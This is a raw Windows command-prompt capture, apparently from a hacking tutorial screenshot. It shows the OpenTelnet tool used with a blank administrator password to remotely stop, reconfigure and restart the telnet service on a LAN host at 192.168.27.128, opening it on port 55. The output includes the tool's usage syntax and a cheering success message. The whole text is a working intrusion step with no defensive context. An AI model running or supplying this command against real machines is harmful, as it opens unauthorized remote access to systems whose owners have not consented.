 C:\WINNT\System32\cmd.exe
C:\>opentelnet \\192.168.27.128 administrator "" 1 55
*******************************************************
Remote Telnet Configure, by refdom
Email: refdom@263.net
opentelnet
Usage:OpenTelnet.exe \\server username password NTLMAuthor telnetport
*******************************************************
Connecting \\192.168.27.128...Successfully!
NOTICE!!!!!!
The Telnet Service default setting:NTLMAuthor=2 TelnetPort=23
Stopping telnet service ...
Telnet service is stopped successfully!
Starting telnet service...
telnet service is started successfully! telnet service is running!
BINGLE!!!Yeah!!
Telnet Port is 55. You can try:"telnet ip 55", to connect the server!
Disconnecting server...Successfully!
C:\>